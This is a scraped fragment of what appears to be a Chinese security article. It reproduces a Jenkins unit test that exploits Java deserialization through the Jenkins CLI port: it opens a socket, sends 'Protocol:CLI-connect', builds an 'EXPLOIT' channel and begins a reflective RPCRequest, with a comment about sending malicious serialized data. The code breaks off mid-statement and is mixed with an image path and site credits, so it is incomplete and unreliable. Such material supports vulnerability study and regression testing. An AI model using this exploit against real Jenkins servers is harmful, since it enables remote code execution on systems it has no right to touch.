 @Test
public void commonsCollections1() throws Exception {
File pwned = new File(r.jenkins.getRootDir(), "pwned");
int jrmpPort = 12345;
URL u = r.getURL();
HttpURLConnection hc = (HttpURLConnection) u.openConnection();
int clip = Integer.parseInt(hc.getHeaderField("X-Jenkins-CLI-Port"));
InetSocketAddress isa = new InetSocketAddress(u.getHost(), clip);
Socket s = null;
Channel c = null;
try {
System.err.println("* Opening socket " + isa);
s = SocketFactory.getDefault().createSocket(isa.getAddress(), isa.getPort());
s.setKeepAlive(true);
s.setTcpNoDelay(true);
连接服务端口发送恶意序列化数据
System.err.println("* Opening channel");
OutputStream outputStream = s.getOutputStream();
DataOutputStream dos = new DataOutputStream(outputStream);
dos.writeUTF("Protocol:CLI-connect");
ExecutorService cp = Executors.newCachedThreadPool();
c = new ChannelBuilder("EXPLOIT", cp).withMode(Mode.BINARY).build(s.getInputStream(), outputStream);
System.err.println("* Channel open");
Class<?> reqClass = Class.forName("hudson.remoting.RemoteInvocationHandler$RPCRequest");
Constructor<?> reqCons = reqClass.getDeclaredConstructor(int.class, Method.class, Object[].class);
reqCons.setAccessible(true);
Object getJarLoader = reqCons
.newInstance(1, Class.forName("hudson.remoting.IChannel").getMethod("getProperty", Object.class), new Object[]
春秋社区
安全客 ( bobao.360.cn )